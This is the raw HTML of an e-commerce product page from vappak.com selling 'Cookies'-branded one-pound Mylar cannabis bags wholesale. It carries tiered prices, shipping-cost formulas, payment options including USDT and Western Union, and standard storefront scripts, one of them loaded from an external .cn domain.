

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vappak.com/mylar-bags/cookies-one-pound-packaging-bag
body_size: 21885
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]>
<html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]>
<html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>	
	<noscript><style type="text/css">body{display:none;}</style></noscript>
<script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5335468"></script>
<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Cookies 1lb Weed Bag for 16oz Cannabis Flower Storage</title>
	<base href="https://vappak.com/"/>

<meta name="robots" content="index">			
			<meta name="description" content="Wholesales Cookies 1 pound weed Mylar bag with cheap prices, Reseal-able, Smell Proof, Child Proof, and Durable Packaging for cannabis flowers."/>
				<meta name="keywords" content="Cookies 1lb Weed Bag"/>
		<meta name="robots" content="index,follow"/>
	<meta name="googlebot" content="index, follow"/>
	<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
			<link href="https://vappak.com/image/catalog/site/vappak-icon-clear-300px.png" rel="icon"/>
				<link href="https://vappak.com/mylar-bags/cookies-one-pound-packaging-bag" rel="canonical"/>
			<link href="https://plus.google.com/" rel="publisher"/>
		
	<script src="catalog/view/theme/cigarette/javascript/jquery-1.11.3.min.js" type="text/javascript"></script>
	<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen"/>
	<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
	<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
	<link href="catalog/view/theme/cigarette/stylesheet/stylesheet.css" rel="stylesheet">
	<link href="catalog/view/theme/cigarette/stylesheet/blue.css" rel="stylesheet">
	<link href="catalog/view/theme/cigarette/javascript/owl-carousel2/owl.carousel.css" rel="stylesheet" type="text/css"/>
	<script src="catalog/view/theme/cigarette/javascript/owl-carousel2/owl.carousel.min.js" type="text/javascript"></script>
	<link href="index.php?route=panda/custom_css" rel="stylesheet" type="text/css"/>
			<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen"/>
			<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen"/>
			<link href="catalog/view/theme/cigarette/stylesheet/my_social_widget.css" type="text/css" rel="stylesheet" media="screen"/>
		<script src="catalog/view/theme/cigarette/javascript/common.js" type="text/javascript"></script>
			<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
			<script src="catalog/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
			<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
			<script src="catalog/view/theme/cigarette/javascript/jquery.elevateZoom.min.js" type="text/javascript"></script>
		<!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
	<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->

				<meta property="og:title" content="Cookies 1lb Weed Bag for 16oz Cannabis Flower Storage" >
                <meta property="og:description" content="Wholesales Cookies 1 pound weed Mylar bag with cheap prices, Reseal-able, Smell Proof, Child Proof, and Durable Packaging for cannabis flowers." >
				                <meta property="og:url" content="https://vappak.com/mylar-bags/cookies-one-pound-packaging-bag" >
                                <meta property="og:url" content="https://plus.google.com/" >
                								<meta property="og:site_name" content="Vappak" >
				                <meta property="og:image" content="https://vappak.com/image/cache/catalog/mylar-bags/cookies-1b-cannabis-flower-bag-600x315.jpg" >
                                <meta property="og:image" content="https://vappak.com/image/cache/catalog/mylar-bags/cookies-london-pound-cake-1b-weed-bag-600x315.jpg" >
                                <meta property="og:image" content="https://vappak.com/image/cache/catalog/mylar-bags/cookies-16-oz-weed-bag-600x315.jpg" >
                                <meta property="product:price:amount" content="0.25" >
                                <meta property="product:price:currency" content="USD" >
                                <meta property="og:type" content="product" >
                                
	
	<style type="text/css">
			</style>

			<link rel="stylesheet" href="catalog/view/javascript/jquery.cluetip.css" type="text/css" />
			<script src="catalog/view/javascript/jquery.cluetip.js" type="text/javascript"></script>
			
			<script type="text/javascript">
				$(document).ready(function() {
				$('a.title').cluetip({splitTitle: '|'});
				  $('ol.rounded a:eq(0)').cluetip({splitTitle: '|', dropShadow: false, cluetipClass: 'rounded', showtitle: false});
				  $('ol.rounded a:eq(1)').cluetip({cluetipClass: 'rounded', dropShadow: false, showtitle: false, positionBy: 'mouse'});
				  $('ol.rounded a:eq(2)').cluetip({cluetipClass: 'rounded', dropShadow: false, showtitle: false, positionBy: 'bottomTop', topOffset: 70});
				  $('ol.rounded a:eq(3)').cluetip({cluetipClass: 'rounded', dropShadow: false, sticky: true, ajaxCache: false, arrows: true});
				  $('ol.rounded a:eq(4)').cluetip({cluetipClass: 'rounded', dropShadow: false});  
				});
			</script>
			

				
<meta property="og:type" content="product"/>
<meta property="og:title" content="Cookies 1lb Weed Bag"/>
<meta property="og:image" content="https://vappak.com/image/cache/catalog/mylar-bags/cookies-1b-cannabis-flower-bag-800x800.jpg"/>
<meta property="og:url" content="https://vappak.com/mylar-bags/cookies-one-pound-packaging-bag"/>
<meta property="og:description" content="Wholesales Cookies 1 pound weed Mylar bag with cheap prices, Reseal-able, Smell Proof, Child Proof, and Durable Packaging for cannabis flowers."/>
<meta property="product:price:amount" content="0.25"/>
<meta property="product:price:currency" content="USD"/>
<meta name="twitter:card" content="product" />
<meta name="twitter:site" content="" />
<meta name="twitter:title" content="Cookies 1lb Weed Bag" />
<meta name="twitter:description" content="Wholesales Cookies 1 pound weed Mylar bag with cheap prices, Reseal-able, Smell Proof, Child Proof, and Durable Packaging for cannabis flowers." />
<meta name="twitter:image" content="https://vappak.com/image/cache/catalog/mylar-bags/cookies-1b-cannabis-flower-bag-800x800.jpg" />
<meta name="twitter:label1" content="Price">
<meta name="twitter:data1" content="0.25">
<meta name="twitter:label2" content="Currency">
<meta name="twitter:data2" content="USD">
				
				<script type="application/ld+json">
				{ "@context" : "http://schema.org",
				  "@type" : "Organization",
				  "name" : "Vappak",
				  "url" : "https://vappak.com/",
				  "logo" : "https://vappak.com/image/catalog/site/vappak-com-logo-1.png",
				  "contactPoint" : [
					{ "@type" : "ContactPoint",
					  "telephone" : "+86-(0)159-1688-9068",
					  "contactType" : "customer service"
					} ] }
				</script>
							
</head>

<body class="product-product-246 blue">

				
									
					
<div class="sticky-header-wrapper">
	<nav id="top">
		<div class="container">
			<div class="pull-left">
<form action="https://vappak.com/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="currency">
  <div class="btn-group">
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
                                    <strong>$</strong>
            <span>Currency</span> <i class="fa fa-caret-down"></i></button>
    <ul class="dropdown-menu">
                  <li><button class="currency-select btn btn-link btn-block" type="button" name="CAD">$ CAD</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="EUR">€ Euro</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="GBP">£ GBP</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="USD">$ USD</button></li>
                </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://vappak.com/mylar-bags/cookies-one-pound-packaging-bag" />
</form>
</div>
						<div id="top-links" class="nav pull-right">
				<ul class="list-inline">
					<li><a href="https://vappak.com/contact"><i class="fa fa-phone"></i> <span class="">+86-(0)159-1688-9068</span></a></li>
					<li><a href="https://vappak.com/wishlist" id="wishlist-total" title="Wish List (0)"><i class="fa fa-heart"></i> <span
								class="hidden-xs">Wish List (0)</span></a></li>
					<li><a href="https://vappak.com/index.php?route=checkout/cart" title="Shopping Cart"><i class="fa fa-shopping-cart"></i> <span
								class="hidden-xs">Shopping Cart</span></a></li>
					<li><a href="https://vappak.com/index.php?route=checkout/checkout" title="Checkout"><i class="fa fa-share"></i> <span class="hidden-xs">Checkout</span></a></li>
				</ul>
			</div>
		</div>
	</nav>
	<header>
		<div class="container">
			<div class="row">
				<div class="col-sm-3">
					<div id="logo">
													<a href="https://vappak.com/"><img src="https://vappak.com/image/catalog/site/vappak-com-logo-1.png" title="Vappak" alt="Vappak" class="img-responsive"/></a>
											</div>
				</div>
				<div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
				<div class="col-sm-2 hidden-xs" style="z-index:100">
					<div class="dropdown my-account-wrapper">
						<a href="https://vappak.com/login" class="dropdown-toggle my-account" data-toggle="dropdown">
							<span class="welcome-msg">Hi, Sign in</span>
							<span class="account-title">My Account <i class="fa fa-caret-down"></i></span>
						</a>
						<ul class="dropdown-menu dropdown-menu-right">
															<li><a id="nonce" class="btn btn-primary" href="#">Login</a></li>
								<li><a href="https://vappak.com/register">New to Vappak? Join now</a></li>
								<li>
									<hr>
								</li>
														<li><a href="https://vappak.com/account">My Account</a></li>
							<li><a href="https://vappak.com/index.php?route=account/order">Order History</a></li>
							<li><a href="https://vappak.com/index.php?route=account/transaction">Transactions</a></li>
							<li><a href="https://vappak.com/index.php?route=account/download">Downloads</a></li>
													</ul>
					</div>
				</div>
				<div class="col-sm-2 hidden-xs" style="z-index:101"><div id="cart" class="dropdown">
  <a href="#" class="dropdown-toggle" data-toggle="dropdown">
    <div class="cart-icon hidden-sm hidden-xs"><img src="image/catalog/site/cart.jpg"></div>
    <span id="cart-total" class="hidden-sm hidden-xs">0</span>
    <span class="cart-title">My Cart <i class="fa fa-caret-down"></i></span>
  </a>
  <ul class="dropdown-menu dropdown-menu-right pull-right">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div></div>
			</div>
		</div>
	</header>
			<div id="nav-top-menu" class="nav-top-menu">
			<div class="container">
				<div class="row">
					<!-- vertical menu start -->
											<div id="box-vertical-megamenu" class="col-sm-3 hidden-xs">
							<div class="box-vertical-megamenu default-hide">
								<h4 class="title vmenu-title"><span class="title-menu">Categories</span><span class="btn-open-mobile pull-right home-page"><i
											class="fa fa-bars"></i></span></h4>
								<div class="vertical-menu-content">
									<ul class="vertical-menu-list">
																			</ul>
								</div>
							</div>
						</div>
										<!-- vertical menu end -->
											<div id="main-menu" class="col-xs-12 col-sm-9 main-menu">
							<nav class="navbar navbar-default">
								<div class="container-fluid">
									<div class="navbar-header">
										<span id="category" class="visible-xs">Categories</span>
										<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aira-controls="navbar">
											<i class="fa fa-bars"></i>
										</button>
									</div>
									<div id="navbar" class="navbar-collapse collapse">
										<ul class="nav navbar-nav">
											<li class=" "><a href="/vape-pens"><span class="menu-title">Vape Pen</span></a><li class=" "><a href="/carts"><span class="menu-title">Cartridge</span></a><li class=" "><a href="/concentrate-packaging"><span class="menu-title">Concentrate Packaging</span></a><li class=" "><a href="/dab-syringe"><span class="menu-title">Distillate Syringe</span></a><li class=" "><a href="/preroll-packaging"><span class="menu-title">Pre-Roll Packaging</span></a><li class=" "><a href="/mylar-bags"><span class="menu-title">Mylar Bags</span></a><li class=" "><a href="/misc"><span class="menu-title">Miscellaneous</span></a><li class=" "><a href="/vape-battery"><span class="menu-title">Vape Battery</span></a>										</ul>
									</div>
								</div>
							</nav>
						</div>
									</div>
			</div>
		</div>
	</div>

	<script>
		//$(document).ready(function () {
		(function () {
			var generateNonce = function () {
				return Math.random().toString(36).slice(2);
			};

			$(document).on('click', '#nonce', function (e) {
				e.preventDefault();
				$.ajax({
					url: 'index.php?route=account/login/createNonce',
					type: 'post',
					data: {nonce: generateNonce()},
					dataType: 'json',
					complete: function () {
					},
					success: function (nonce) {
						console.log(nonce);
						if (nonce != '') {
							setTimeout(function () {
								window.location.href = 'https://vappak.com/account';
							}, 500);
						}
					}
				});
			});
		})();
		//});
	</script>
<div class="container">
  <ul class="breadcrumb">
        <li><a href="https://vappak.com/"><i class="fa fa-home"></i></a></li>
        <li><a href="https://vappak.com/mylar-bags">Mylar Bags</a></li>
        <li><a href="https://vappak.com/mylar-bags/cookies-one-pound-packaging-bag">Cookies 1lb Weed Bag</a></li>
      </ul>
  <div class="row"><div id="column-left" class="col-sm-3 hidden-xs">
    <div class="list-group">
      <a href="https://vappak.com/vape-pens" class="list-group-item"><strong>Empty Disposable Vape Pen (134)</strong></a>
        <a href="https://vappak.com/carts" class="list-group-item"><strong>Empty Cartridge (19)</strong></a>
        <a href="https://vappak.com/concentrate-packaging" class="list-group-item"><strong>Concentrate Packaging (48)</strong></a>
        <a href="https://vappak.com/preroll-packaging" class="list-group-item"><strong>Pre-Roll Packaging (26)</strong></a>
        <a href="https://vappak.com/dab-syringe" class="list-group-item"><strong>Distillate Syringe (9)</strong></a>
        <a href="https://vappak.com/vape-battery" class="list-group-item"><strong>Vape Battery (5)</strong></a>
        <a href="https://vappak.com/mylar-bags" class="list-group-item active"><strong>Mylar Bags (19)</strong></a>
          <a href="https://vappak.com/edible-packaging" class="list-group-item"><strong>Edibles Packaging (9)</strong></a>
        <a href="https://vappak.com/misc" class="list-group-item"><strong>Miscellaneous (5)</strong></a>
    </div>
    <h3>Recently Viewed</h3>
<div class="row">
    <div class="col-xs-12">
    <div class="product-side-block">
      <div class="product-block-left">
        <a href="https://vappak.com/mylar-bags/cookies-one-pound-packaging-bag"><img src="https://vappak.com/image/cache/catalog/mylar-bags/cookies-1b-cannabis-flower-bag-200x200.jpg" alt="Cookies 1lb Weed Bag" title="Cookies 1lb Weed Bag" class="img-responsive" /></a>
      </div>
      <div class="product-block-right">
        <p><a href="https://vappak.com/mylar-bags/cookies-one-pound-packaging-bag">Cookies 1lb Weed Bag</a></p>
        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                            </div>

                <div class="price">
                    <span>From: </span><span class="number">$0.25</span> / Piece</span>
                            </div>
              </div>
    </div>
  </div>
  </div>
    <h3>Contact Us</h3>
<div class="row">
  <div class="col-xs-12">
    <div class="contact-us-side">
      
      <div class="contact-us-item">
        <div class="icon"><i class="fa fa-phone-square"></i></div>
        <div class="info">
          <span class="title">Telephone</span>
          <span class="number">+86 159-1688-9068</span>
        </div>
      </div>

      <div class="contact-us-item">
        <div class="icon"><i class="fa fa-fax"></i></div>
        <div class="info">
          <span class="title">Fax</span>
          <span class="number">+86 (0)755-2709-2717</span>
        </div>
      </div>

      <div class="contact-us-item">
        <div class="icon"><i class="fa fa-skype"></i></div>
        <div class="info">
          <span class="title">Skype</span>
          <span class="number"></span>
        </div>
      </div>

      <div class="contact-us-item">
        <div class="icon"><i class="fa fa-envelope"></i></div>
        <div class="info">
          <span class="title">E-mail</span>
          <span class="number">wellpond@gmail.com</span>
        </div>
      </div>      
    </div>
  </div>
</div>  </div>
                <div id="content" class="col-sm-9"><style>
.my_social_widget_button-main_button {
  background-color: #33CC33;
}
</style>


<div class="my_social_widget my_social_widget-right active">

		
	<a class="my_social_widget_button my_social_widget_button-telegram button-slide" href="https://t.me/vappak" data-toggle="tooltip" data-placement="left" title="" target="_blank" data-original-title="Connect us via Telegram"></a>
	
		
	<a class="my_social_widget_button my_social_widget_button-whatsapp button-slide" href="https://wa.me/+8615916889068" data-toggle="tooltip" data-placement="left" title="" target="_blank" data-original-title="Connect us via WhatsApp"></a>
	
		
	<a class="my_social_widget_button my_social_widget_button-signal button-slide" href="https://signal.me/#p/vappak.98" data-toggle="tooltip" data-placement="left" title="" target="_blank" data-original-title="Connect us via Signal"></a>
	
		
	<a class="my_social_widget_button my_social_widget_button-email button-slide" href="mailto:wellpond@gmail.com" data-toggle="tooltip" data-placement="left" title="" target="_blank" data-original-title="Send us an email"></a>
	
		
	<a class="my_social_widget_button my_social_widget_button-phone button-slide" href="tel:+8615916889068" data-toggle="tooltip" data-placement="left" title="" target="_blank" data-original-title="Call us directly"></a>
	
	 

  <div class="my_social_widget_button-main_button">
    <div class="my_social_widget_button-main_button-icon active"></div>
  </div>

</div>

<script type="text/javascript">
// Default status from Admin
var widget_default_status = '1'; // 1: açık, 0: kapalı

// Local storage control
var displayStatus = localStorage.getItem('display_widget_' + '1059');

// If no value has been saved before, use admin value
if (displayStatus === null) {
	localStorage.setItem('display_widget_' + '1059', widget_default_status);
	displayStatus = widget_default_status;
}

// While the page is loading, show/hide the widget depending on the situation
if (displayStatus === '1') {
	$('.my_social_widget_button-main_button-icon').addClass("active");
	$(".my_social_widget").addClass("active");
	$("a.my_social_widget_button").removeClass("button-slide-out").addClass("button-slide");
} else {
	$('.my_social_widget_button-main_button-icon').removeClass("active");
	$(".my_social_widget").removeClass("active");
	$("a.my_social_widget_button").removeClass("button-slide").addClass("button-slide-out");
}

// Toggle and save new state when user clicks button
$(".my_social_widget_button-main_button-icon").click(function () {
	$(this).toggleClass("active");
	$(".my_social_widget").toggleClass("active");
	$("a.my_social_widget_button").toggleClass("button-slide-out button-slide");

	// Save the new status according to whatever it is
	var isNowActive = $(this).hasClass("active") ? '1' : '0';
	localStorage.setItem('display_widget_' + '1059', isNowActive);
});
</script>      <div class="row">
                                <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12">
                    <!--elevate zoom start-->
          <div class="elevate-zoom-wrapper">
            <div class="elevate-zoom-preview">
              <a href="https://vappak.com/image/cache/catalog/mylar-bags/cookies-1b-cannabis-flower-bag-800x800.jpg" title="Cookies 1lb Weed Bag">
                <img id="elevate-zoom" src="https://vappak.com/image/cache/catalog/mylar-bags/cookies-1b-cannabis-flower-bag-310x310.jpg" title="Cookies 1lb Weed Bag" alt="Cookies 1lb Weed Bag" data-zoom-image="https://vappak.com/image/cache/catalog/mylar-bags/cookies-1b-cannabis-flower-bag-800x800.jpg" class="img-responsive">
              </a>
            </div>
            
            <div id="product-thumbnail-gallery">
              <a href="https://vappak.com/image/cache/catalog/mylar-bags/cookies-1b-cannabis-flower-bag-800x800.jpg" title="Cookies 1lb Weed Bag" class="elevatezoom-gallery active" data-upate="" data-image="https://vappak.com/image/cache/catalog/mylar-bags/cookies-1b-cannabis-flower-bag-310x310.jpg" data-zoom-image="https://vappak.com/image/cache/catalog/mylar-bags/cookies-1b-cannabis-flower-bag-800x800.jpg"><img src="https://vappak.com/image/cache/catalog/mylar-bags/cookies-1b-cannabis-flower-bag-310x310.jpg" title="Cookies 1lb Weed Bag" alt="Cookies 1lb Weed Bag" width="60"></a>
                            <a href="https://vappak.com/image/cache/catalog/mylar-bags/cookies-london-pound-cake-1b-weed-bag-800x800.jpg" title="Cookies London Pound Cake 1lb Weed Bag" class="elevatezoom-gallery" data-image="https://vappak.com/image/cache/catalog/mylar-bags/cookies-london-pound-cake-1b-weed-bag-310x310.jpg"data-zoom-image="https://vappak.com/image/cache/catalog/mylar-bags/cookies-london-pound-cake-1b-weed-bag-800x800.jpg"><img src="https://vappak.com/image/cache/catalog/mylar-bags/cookies-london-pound-cake-1b-weed-bag-310x310.jpg" title="Cookies London Pound Cake 1lb Weed Bag" alt="Cookies London Pound Cake 1lb Weed Bag Front Side" width="60"></a>
                            <a href="https://vappak.com/image/cache/catalog/mylar-bags/cookies-16-oz-weed-bag-800x800.jpg" title="Cookies 16oz Weed Bag" class="elevatezoom-gallery" data-image="https://vappak.com/image/cache/catalog/mylar-bags/cookies-16-oz-weed-bag-310x310.jpg"data-zoom-image="https://vappak.com/image/cache/catalog/mylar-bags/cookies-16-oz-weed-bag-800x800.jpg"><img src="https://vappak.com/image/cache/catalog/mylar-bags/cookies-16-oz-weed-bag-310x310.jpg" title="Cookies 16oz Weed Bag" alt="Cookies 16oz Weed Bag Rear Side" width="60"></a>
               
            </div>
          </div>
          <script type="text/javascript"><!--
          if ($(window).width() > 1024) { // Only enable zoom on desktop
            var elevateZoomElem = $('#elevate-zoom');
            elevateZoomElem.elevateZoom({
              lensShape: 'basic',
              //lensSize: 150,
              //responsive: true,
              //zoomWindowOffetx: 10,
              containLensZoom: true,
              borderSize: 1,
              borderColour: '#eaeaea',
              gallery: 'product-thumbnail-gallery',
              galleryActiveClass: 'active',
              cursor:'pointer',
              imageCrossfade:true,
            });
          };
          //--></script>              
          <!--elevate zoom end-->
          
                  </div>
                                <div class="col-sm-7 product-info">

			
								<span itemscope itemtype="http://schema.org/BreadcrumbList">
								<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="https://vappak.com/mylar-bags" alt="Mylar Bags"><meta itemprop="name" content="Mylar Bags" ></a>
					<meta itemprop="position" content="1" />
				</span>
								
				</span>
				
								<span itemscope itemtype="http://schema.org/Product">
				<meta itemprop="url" content="https://vappak.com/mylar-bags/cookies-one-pound-packaging-bag" >
				<meta itemprop="name" content="Cookies 1lb Weed Bag" >
				<meta itemprop="model" content="VP-MB-CK-25" >
				<meta itemprop="manufacturer" content="" >
				<span itemscope itemprop="brand" itemtype="http://schema.org/Brand"><meta itemprop="name" content=""></span>
				<meta itemprop="sku" content="246" >
				<meta itemprop="mpn" content="246" >
				<meta itemprop="description" content="Wholesales Cookies 1 pound weed Mylar bag with cheap prices, Reseal-able, Smell Proof, Child Proof, and Durable Packaging for cannabis flowers." >
				
								<meta itemprop="image" content="https://vappak.com/image/cache/catalog/mylar-bags/cookies-1b-cannabis-flower-bag-310x310.jpg" >
								
								<meta itemprop="image" content="https://vappak.com/image/cache/catalog/mylar-bags/cookies-london-pound-cake-1b-weed-bag-310x310.jpg" >
								<meta itemprop="image" content="https://vappak.com/image/cache/catalog/mylar-bags/cookies-16-oz-weed-bag-310x310.jpg" >
								
								<span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
				<meta itemprop="price" content="0.25" />
				<meta itemprop="priceCurrency" content="USD" />
				<meta itemprop="priceValidUntil" content="2099-12-31" />				
				<link itemprop="availability" href="http://schema.org/InStock" />
				<meta itemprop="url" content="https://vappak.com/mylar-bags/cookies-one-pound-packaging-bag" >
				</span>
								
								
				</span>
				            
			
          <h1>Cookies 1lb Weed Bag</h1>
                    <div class="rating">
            <p>
                                          <span class="fa fa-stack"><i class="fa fa-star off fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-1x"></i></span>
                                        </p>
          </div>
                    <ul class="list-unstyled">
                        <!-- <li><strong>Product Code:</strong> VP-MB-CK-25</li> -->
                        <li><strong>Availability:</strong> In Stock</li>
          </ul>
          <hr>
          <div class="unit-price">
            <div class="row">
              <div class="col-xs-3 text-right"><strong>Unit Price:</strong></div>
              <div class="col-xs-9"><span class="unit-price-number"></span> / piece</div>
            </div>
          </div>
          <div id="product">
                        <!-- <h3>Available Options</h3> -->
            <div class="form-horizontal options">
                            
                            
                                          
                                        </div>
                        
            <div class="wholesale-price-list" style="margin-top:15px;">
                            <div class="row">
                <div class="col-xs-3 text-right"><strong>Wholesale Price:</strong></div>
                <div class="col-xs-9">
                  <table>
                    <thead><tr><td><b>Qty</b></td><td><b>Unit Price</b></td></tr></thead>
                    <tbody>
                                            <tr id="200">
                        <td>200+</td>
                        <td>$0.35</td>
                      </tr>
                                            <tr id="500">
                        <td>500+</td>
                        <td>$0.31</td>
                      </tr>
                                            <tr id="1000">
                        <td>1000+</td>
                        <td>$0.28</td>
                      </tr>
                                            <tr id="5000">
                        <td>5000+</td>
                        <td>$0.25</td>
                      </tr>
                                          </tbody>
                  </table>
                </div>
              </div>
                          </div>

                        <!-- <h3>Available Options</h3> -->
            <div class="form-horizontal options">              
                            
                            <div class="form-group required">
                <label class="col-xs-3 control-label text-right" for="input-option250"><strong>Remarks:</strong></label>
                <div class="col-xs-9">
                  <input type="text" name="option[250]" value="Please leave your requirements here" placeholder="Remarks" id="input-option250" class="form-control" />
                </div>
              </div>
                                                                                                </div>
            
                        <div class="price-info">
              <div class="row">
                <div class="col-xs-3 text-right"><span class="total-cost"><strong>Total Cost:</strong></span></div>
                <div class="col-xs-9"><span class="price">$0.25</span></div>
              </div>
            </div>
            
            <div class="product-action">
              <div class="row">
                <div class="col-xs-3 text-right"><strong>Quantity:</strong></div>
                <div class="col-xs-3"><input type="text" name="quantity" value="200" size="2" id="input-quantity" class="form-control pull-left text-center" /></div>
              </div>
              
              <!-- <div class="qty-buttons pull-left">
                <span class="add-up add-action fa fa-plus"></span>
                <span class="add-down add-action fa fa-minus"></span>
              </div> -->
              <div class="product-add-to-cart">
                <button type="button" id="button-buy-now" data-loading-text="Loading..." class="btn">Buy It Now</button>
                <button type="button" id="button-cart" data-loading-text="Loading..." class="btn">Add to Cart</button>
              </div>
              <div class="product-wishlist-compare">
                <a class="wishlist" onclick="wishlist.add('246');"><i class="fa fa-heart"></i> Add to Wish List</a>
                <a class="compare" onclick="compare.add('246');"><i class="fa fa-plus"></i> Compare this Product</a>
              </div>
            </div>

            <input type="hidden" name="product_id" value="246" />
                        <div class="alert alert-info"><i class="fa fa-info-circle"></i> This product has a minimum quantity of 200</div>
                      </div>
        </div>        
      </div>
      
		<ul class="nav nav-tabs">
							<li><a href="#tab-description" data-toggle="tab">Item Descriptions</a></li>
												<li><a href="#shipping-cost-time" data-toggle="tab">Shipping Cost &amp; Time</a></li>
												<li><a href="#tab-custom-6" data-toggle="tab">Payment Terms</a></li>
												<li><a href="#tab-review" data-toggle="tab">Customer Reviews</a></li>
							</ul>
	<ul style="display:none;">
				
        <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                        <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
              </ul>
      <div class="tab-content">

			<div class="tab-pane" id="shipping-cost-time"><h3>Shipping Methods</h3><p>Vappak use special airline to transport the goods / packages to destination countries, and then submit to local courier (to the US by UPS/Fedex, to the UK by Royal Mail / DPD, to the other European countries by DHL/DPD) for delivery for vape pens, vape batteries, distillate syringes,&nbsp; and / or cartridges. It takes 10 - 15 days for delivery for shipping to most of the countries. Our shipping agent will clear the customs and pay the tax, you do not need to pay the tax, just waiting for the packages to arrive at your door step.</p><p>DHL shipping (5 - 7 business days) for concentrate packaging, pre-roll packaging, edibles packaging, and Mylar bags. Sea shipping is also available for large quantity order of concentrate packaging, etc. Sea shipping is much cheaper, but takes longer time (30 - 45 days). The products are mainly selling to North America, Europe and Australia. If you are from other countries / regions, please contact us for shipping cost.<br></p><p><br></p><h3>Shipping Cost</h3><p>The shipping cost mostly depends on the shipment gross weight and shipping destination.</p><p><br></p><p><span style="font-weight: bold;">For shipment under 21kgs (kilograms), the shipping cost calculation bases on 0.5kgs. The formula is: X+(Y-0.5)/0.5*Z.</span></p><p>X=1st 0.5kgs cost</p><p>Y=shipment gross weight (Kilogram)</p><p>Z=shipping rate on each additional 0.5kgs</p><h3>For example</h3><p>To USA, the initial 0.5kgs cost is usually around US$35, and the additional cost is US$7 per 0.5kgs.</p><p>For 15kgs to USA, the shipping cost is: 35+(15-0.5)/0.5*6=US$209</p><p><br></p><p><span style="font-weight: bold;">For shipment above 21kgs, the shipping cost calculation bases on 1kgs. The formula is: Y*Z.</span></p><p>Y=shipment gross weight (Kilogram)</p><p>Z=shipping rate each Kilogram</p><h3>For example</h3><p>To UK, the shipping rate is 10USD/KGS.</p><p>For 22kgs to UK, the shipping cost is: 22*10=US$220</p><p><br></p><p><span style="font-weight: bold;">Generally, the heavier the shipment gross weight the lower shipping cost for each item of products.</span></p><p><br></p><h3>Delivery Time</h3><p>The delivery time includes order processing time and shipping time.</p><p>Usually, the processing time is 2 - 5 business days depending on the order quantity and products; the shipping time is 5 - 10 business days.</p></div>
				<div class="tab-pane" id="tab-custom-6"><p>Vappak offer several payment options for our customers to choose from. These include:</p><span style="font-weight: bold;">Paypal:</span> This payment method allows you to pay using your credit card through authorized Paypal standard payment. However, it is only available for orders below a certain amount and in specific countries.<p><span style="font-weight: bold;">Bank Transfer:</span> This option is available for all orders, regardless of country.<br></p><p><span style="font-weight: bold;">USDT / Bitcoin:</span> Customers can make payments using USDT or Bitcoin for any order and in any country. Once an order is submitted, please contact us for the USDT wallet address.<br></p><p><span style="font-weight: bold;">Western Union: </span>This payment method is available for all orders and in any country.<br></p><p><span style="font-weight: bold;">Money Gram: </span>Like Western Union, this payment method is available for all orders and in any country.<br></p><p>When placing an order, the available payment methods will be displayed on the checkout page. If you wish to use a different payment method, please do not hesitate to contact us.<br></p><p>Please note that orders paid via Bank Transfer will not be processed until we receive a copy of the bank receipt and will not be shipped until payment is received.</p><p>If you encounter any issues with payment, please contact our customer service team for assistance.</p></div>
					
